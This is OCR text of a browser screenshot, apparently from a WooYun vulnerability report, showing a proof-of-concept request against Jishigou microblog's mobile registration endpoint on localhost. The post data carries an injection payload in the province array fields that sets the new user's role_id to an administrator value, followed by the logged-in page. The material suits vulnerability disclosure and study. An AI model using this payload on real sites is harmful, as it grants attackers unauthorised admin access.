 我的首页 - 记事狗微博手机版 - - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
我的首页 - 记事狗微博手机版 - × WooYun.org | 提交漏洞 × +
localhost/jishigou/wap/index.php
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/jishigou/wap/?mod=member&code=doregister -
Split URL +
Execute
Enable Post data Enable Referrer
Post data password=123456&nickname=test1test&email=test1test@test.com&province[glue]==&province[val]=admin&province[key]=role_id`=2,`role_type -
+
记事狗微博
广场| 首页| 评论| @我| 收藏
私信| 设置| 消息| 发微博
test1test | 资料 | 退出
关注0人 | 粉丝0人 | 微博0条
随便说说：(1000字以内)
图片：(注：需要浏览器支持) 浏览… 未选择文件。
发布
我的首页
Fiddler: Disabled
www.wooyun.org